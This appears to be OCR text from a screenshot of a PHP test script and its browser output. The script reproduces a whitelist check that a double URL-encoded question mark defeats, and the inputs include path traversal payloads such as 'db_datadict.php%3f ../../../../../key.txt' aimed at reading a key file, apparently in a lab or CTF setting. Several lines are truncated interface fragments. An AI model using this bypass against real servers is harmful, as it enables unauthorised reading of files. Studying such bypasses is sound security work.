 124.70.71.251
127.0.0.1/testco
Notice: Use o
php出现Notic
PHP错误Notic
127.0.0.1/testcore.php?target=target=db_datadict.php%
Notice: Use of undefined constant target - assumed 'target' in D:\phpStudy\WWW\testcore.php on line 2
target=db_datadict.php%3f ../../../../../key.txt target
target=db_datadict.php%3f ../../../../../key.txt first_mb
target=db_datadict.php? ../../../../../key.txt urldecode
target=db_datadict.php second_mb
hpStudy\WWW\testcore.php - Sublime Text (UNREGISTERED)
Selection Find View Goto Tools Project Preferences Help
estcore.php
<?php
$page = $_GET[target];
echo $page.'    target'.'<hr>';
// $page = 'db_sql.php%253f%20/../../../.
// echo $page.'<hr>';
$_page = mb_substr(
$page,
0,
mb_strpos($page . '?', '?')
);
echo $_page.'    first_mb'.'<hr>';
$_page = urldecode($page);
echo $_page.'    urldecode'.'<hr>';
$_page = mb_substr(
$_page,
0,
mb_strpos($_page . '?', '?')
);
echo $_page.'    second_mb'.'<hr>';